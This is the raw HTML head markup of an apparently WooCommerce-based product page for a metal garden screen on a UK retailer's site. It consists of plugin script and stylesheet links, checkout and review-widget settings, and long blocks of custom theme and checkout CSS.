<link rel='stylesheet' id='widget-icon-box-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-20.css?ver=1767107741' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-10677-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1767107743' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/css/public/elementor-fix.css?ver=1.49.1' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' media='all' />
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"\",\"required\":true,\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"description\":\"House number and street name\"},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, unit, building, floor, etc.\",\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"description\":\"Apartment, unit, building, floor, etc.\"},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"country\":{\"type\":\"country\",\"label\":\"Country\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":85},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"3b0daa9057","apply_coupon_nonce":"a73732692b","remove_coupon_nonce":"f6ac61af55","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.luxuryscreens.co.uk/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.7.49.11" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"J7EAxJJZwXbZ7X9E","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"L6195448,TRUSTPILOT_SKU_VALUE_59710,L6195448_01,TRUSTPILOT_SKU_VALUE_59711,L6195448_02,TRUSTPILOT_SKU_VALUE_59712","name":"Corten Steel No204 Metal Garden Screen"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"ca245b57-109c-5d2c-03f7-cb7dbce6221d","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-GB","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cubhv4dxj5c2nyzwvucy5jby51ay9jyxj0lw==","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"749f9c2c-6e70-ff74-d41b-02cb68c9c7c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"}]};
//# sourceURL=trustbox-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","root":"https://www.luxuryscreens.co.uk/wp-json/","nonce_wp_rest":"d6769699b0","nonce_ajax":"aa04759b12"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://www.luxuryscreens.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxuryscreens.co.uk/wp-json/wp/v2/product/59710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxuryscreens.co.uk/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #c4a67c!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                            <style>.text-indigo-600 {
    color: #998668 !important; /* Base color */
}

.text-indigo-600:hover {
    color: rgba(153, 134, 104, 0.6) !important; /* Lighter version on hover */
}

.bg-gray-800 {
	background-color: #262626 !important;
}

.bg-gray-900 {
	background-color: rgba(48, 48, 48);
}

.hover\:bg-gray-700:hover {
	background-color: rgba(48, 48, 48);
}

.w-8 {
	color: #C7B99F !important;
}</style>
                                                        <style>.view-ar-model-link {
    color: #007bff; /* Match the blue color from the provided image */
    font-size: 15px; /* Adjust font size as needed */
    text-decoration: none;
    display: inline-flex;
    align-items: center;
}

.view-ar-model-link:hover {
    text-decoration: underline;
}

.view-ar-model-link .ar-icon {
    width: 24px !important; /* Adjust size as needed */
    height: 24px !important; /* Adjust size as needed */
    margin-left: 8px; /* Space between text and icon */
    vertical-align: middle;
	color: #007bff;
}
</style>
                                                        <style>.fc-checkout-header__inner {
	justify-content: center;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-step__substep .fc-step__substep-title {
	font-size: 18px;
	font-family: "Poppins", Sans-serif !important;
}

.has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .fc-step__substep-edit, .has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .is-editing .fc-step__substep-save {
	height: 45px;
}

.has-checkout-layout--multi-step .fc-step__actions .fc-step__next-step {
	height: 45px;
}

#woocommerce-shipping-fields__field-wrapper .form-row-first,
#woocommerce-shipping-fields__field-wrapper .form-row-last {
    width: 50% !important; /* Forces the fields to take full width */
    flex-basis: 100% !important; /* If the layout uses Flexbox, this will also help in taking full width */
    max-width: 100% !important; /* Ensures the fields do not exceed full width */
}

.fc-expansible-form-section.form-row.address-field.form-row-wide.has-description.fc-text-field {
    display: none;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] {
	background-color: white !important
}

body.theme-astra div.woocommerce form .form-row>label {
	font-size: 16px;
	color: black;
}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection .select2-selection__rendered, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=date], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=email], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=number], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=password], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=search], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=tel], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=text], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=url], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] select, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] textarea {
	color: black !important;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection .select2-selection__rendered, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=date], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=email], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=number], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=password], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=search], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=tel], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=text], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=url], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] select, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] textarea {
	color: black !important;
}</style>
                                                        <style>#wooac-checkout {
     background-color: black;
			color: white;
}

#wooac-checkout:hover {
			background-color: #000c;
}

#wooac-continue {
     background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
}

#wooac-continue:hover {
     background-color: #eee;
}

.wooac-popup .wooac-action a:hover {
	     background-color: #eee;
			color: black;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
    .wooac-notification {
        flex-direction: column; /* Stack everything vertically on small screens */
        align-items: center;
    }

    .wooac-image {
        margin-right: 0; /* Remove right margin on small screens */
        margin-bottom: 10px; /* Add bottom margin on small screens */
        max-width: 80%; /* Ensure image scales properly */
    }

    .wooac-details {
        align-items: center; /* Center align details on small screens */
        width: 100%;
    }

    .wooac-action {
        flex-direction: column; /* Stack buttons vertically */
        width: 100%; /* Full width for buttons on small screens */
        gap: 10px; /* Add spacing between buttons */
    }

    .wooac-action a {
        width: 80%; /* Full width for buttons */
        padding: 12px 24px; /* More padding */
    }
}

/* Ensure the container uses flexbox for ordering */
.woocommerce-mini-cart__buttons {
    display: flex;
    flex-direction: column; /* Stack buttons vertically */
    gap: 10px; /* Add spacing between buttons */
}

/* Style for the first button (initially first child) */
.woocommerce-mini-cart__buttons a:first-child {
    order: 2; /* Place this second */
}

/* Style for the second button (initially second child) */
.woocommerce-mini-cart__buttons a:nth-child(2) {
    order: 1; /* Place this first */
}

/* Alternatively, you can use margin instead of gap for older browser support */
.woocommerce-mini-cart__buttons a {
    margin-bottom: 10px; /* Add margin between buttons */
}

.woocommerce-mini-cart__buttons a:last-child {
    margin-bottom: 0; /* Remove margin from the last button */
}
</style>
                                                        <style>.cart_totals .shop_table ul#shipping_method li label {
    text-indent: 0px!important;
}
.tooltiphelp::after {
	background-color: #000;
	color:#FFF;
	border-radius: .5rem;
	display: none;
	padding: 10px 15px;
	position: absolute;
	text-align: center;
	z-index: 999;
	width: auto;
	height: auto;
	font-weight: 400
}

.tooltiphelp::before {
	background-color: #333;
	content: ' ';
	display: none;
	position: absolute;
	width: 15px;
	height: 15px;
	z-index: 999
}

.tooltiphelp:active::after,
.tooltiphelp:active::before,
.tooltiphelp:hover::after,
.tooltiphelp:hover::before {
	display: block
}

.tooltiphelp::after {
	content: 'Colours vary between 5mm and 16mm. Colours may also vary between batches. We always recommend ordering a free sample pack.';
left: 35%;
    transform: translate(-50%, calc(-100% - 40px));

}

.tooltiphelp::before {
    left: 10%;
    transform: translate(-50%, calc(-100% - 35px)) rotate(45deg);
}
.tooltiphelp{content: 'The average arbitrage percentage e.g 5% (arb amigo finds arbs from 3% to 5% and sometimes up to 20%)';}
@media (max-width: 768px) {
.tooltiphelp::after {
    transform: translate(-60%, calc(-100% - 35px))!important;
}
.tooltiphelp::before {
    left: 20%!important;
    transform: translate(-69%, calc(-100% - 30px)) rotate(45deg)!important;
}
}
.befextratitle{
	width: auto;
    background-color: #000000;
    font-weight: 400;
    margin-top: -5px;
    color: #FFFFFF;
    font-size: 14px;
}

@media screen and (max-width: 1024px) {
    .befextratitle {
        font-size: 13px; /* Font size for tablets and smaller screens */
    }
}

.materialul{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0;
	margin-top:6px;
	/*margin-bottom:15px;*/
}
.materialul li{
	width: auto;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: var(--wvs-single-product-item-height,30px);
    justify-content: center;
    margin: 4px;
    padding: 2px;
    position: relative;
	padding: 0 5px;
	color: #000000;
	-webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
	flex-direction: column;
    height: 100%;
    justify-content: center;
	align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
	height: var(--wvs-single-product-item-height,30px);
}
.materialul li:not(.active):hover{box-shadow: var(--wvs-hover-item-box-shadow,0 0 0 .5px #ddd);}
.materialul li:hover a{color:#000;}	
.materialul li a{color:#000000;font-size: var(--wvs-single-product-item-font-size,16px);text-align: center;}
.mattitle{ font-weight: 700;line-height: 2em;text-align: left;}
.materialul li.active{
	webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    color: var(--wvs-selected-item-text-color,#000);
}
#ast-hf-menu-2 span{color:#FFFFFF!important;}
.moretxt{
	color: #cfb899!important;
}
    .term-description .more-text{
        display: none;
    }
.morecontent span {
display: none;
}

@media (max-width: 768px) {
	
	.dgwt-wcas-search-wrapp {
    min-width: unset!important;
	}
/*
	
	.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon {
    max-width: 20px!important;
} */

.dgwt-wcas-search-form {
	    position: absolute;
/*
    opacity: 0;
    display: none;
    left: 0;
    top: calc(100% + 8px);
    min-width: 500px;
    z-index: 1000; 
	}
	.dgwt-wcas-search-icon {
		display:block!important;
	} 
.dgwt-wcas-search-icon {
    color: #ab8e66;
	}*/}
	.wapf
{text-align:left;
}
}

.calc_height_box input{max-width:150px!important;}
.wapf{border-bottom: 1px solid var(--ast-border-color);
    position: relative;
    margin-bottom: 1em;
    width: 100%;}
.wapf label{ display: inline-block; margin: 0 2px;font-weight:700;margin-bottom:.8em;}
.wapf label abbr{display:none !important;}

.calc_height_box1 input{max-width:150px!important;}

@media screen and (max-width: 768px) {
  .woocommerce-checkout-review-order,
  .fc-checkout-order-review__head,
  .woocommerce-checkout .woocommerce-privacy-policy-text {
    display: none !important;
  }
}

</style>
                                                        <style>Sub Cat List

#mCSB_1{margin-top:30px!important;}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.showsizes-bar li.nav-item {
    margin-right: 1.5rem;
}
.showsizes-bar .size-min-width {
    min-width: 140px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
    height: auto !important;
    text-decoration: none;
    font-weight: 600;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #37474f;
    border: 1px solid;
    border-radius: 4px;
    padding: 16px 14px 12px 14px;
    text-align: center;
    word-spacing: 2px;
    white-space: nowrap;
    background: #fff;

}
.showsizes-bar li a:hover{
	color: rgba(255,255,255,0.82)!important;
    border-color: #ab8e66;
    background-color: #ab8e66!important;
}

@media only screen and (max-width: 768px) {
.single-product.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{
	    flex-wrap: wrap!important;
	}}

@media only screen and (max-width: 768px) {
.showsizes-bar .size-min-width{
	    		font-size: 12px;
				padding: 5px 10px 5px 10px;
	}}

</style>
                                                        <style>ul.variable-items-wrapper.button-variable-wrapper {
    width: 60%;
}
</style>
                                                        <style>/* Add your CSS code here. */ 
@media (max-width: 544px){
.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{
  color: white !important;
  background: #1e1e1e !Important;
}
  
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white !important;
    outline: none !important;
    border: none;
}
  .ast-header-break-point .ast-icon.icon-arrow svg{
    color: white !important;
  }
  }</style>
                                                        <style>@media (min-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 580px !important;
    }
}

@media (min-width: 500px) and (max-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 500px !important;
    }
}

@media (min-width: 400px) and (max-width: 500px) {
    .woocommerce-js div.product div.images img {
        width: 400px !important;
    }
}

@media (min-width: 340px) and (max-width: 400px) {
    .woocommerce-js div.product div.images img {
        width: 340px !important;
    }
}


.ast-theme-transparent-header #masthead {
	position: relative !important;
}

#wpsp-slider-section-wrapper.wpsp-slider-section .wpsp-product-title a h3 {
	font-family: "Poppins", Sans-serif !important;
}

@media (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
}

#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals>h2 {
	font-family: "Poppins", sans-serif !important;
	font-weight: 600;
}

.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar .ast-above-header, .ast-above-header-bar, .ast-above-header, .ast-theme-transparent-header .ast-above-header.ast-above-header-bar {
	padding-left: 20px !important;
	padding-right: 20px !important;
}

.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before, .ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before {
	height: calc( 13px + 5px ) !important;
}

html:not(.dgwt-wcas-overlay-mobile-on) 
.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused 
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus {
    border-color: #998668;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
	border-radius: 5px !important;
	width: 300px !important;
}

.ast-above-header, .ast-above-header-bar, .ast-above-header {
	background-color: #262626 !important;
}

.ast-container {
	min-width: 100% !important;
}

.ast-below-header-bar.ast-below-header, .ast-header-break-point .ast-below-header-bar.ast-below-header {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu, .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper {
	margin-top: 13px !important;
}

.site-header .menu-text {
	font-size: 12px !important;
    color: black; /* Original text color */
    transition: color 0.3s ease; /* Smooth transition */
}

.menu-text:hover {
    color: #444; /* Subtle color change */
}

.my-text {
  color: white;
}

@media only screen and (max-width: 500px) {
    .ast-cart-menu-wrap {
        font-size: 1em !important;
        position: relative;
  right: -15px;
    }
	.ast-woo-header-cart-info-wrap {
		display: none !important;
	}
}

@media only screen and (max-width: 500px) {
.elementor-25 .elementor-element.elementor-element-301fced .widget-image-caption, .elementor-25 .elementor-element.elementor-element-99b1358 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-1415674 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-807a718 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-7252b82 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-f240299 .widget-image-caption {
  
  font-size: 8px;
  }
}

.entry-title, .page-title {
  display: none;
}

.sp-easy-accordion>.sp-ea-single>.ea-header a {
  font-size: initial;
}

.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
  padding-top: 5px;
}

.sp-easy-accordion .sp-ea-single .ea-header a {
	font-family: "Poppins", sans-serif !important;
}

.sub-menu a:hover {
background: #EFEBE0 !important;
}

.menu-item-55999.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1754.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1755.menu-item-heading > a:hover {
  background: #fff !important;
border-bottom: 1px solid #cfb899 !important;
}

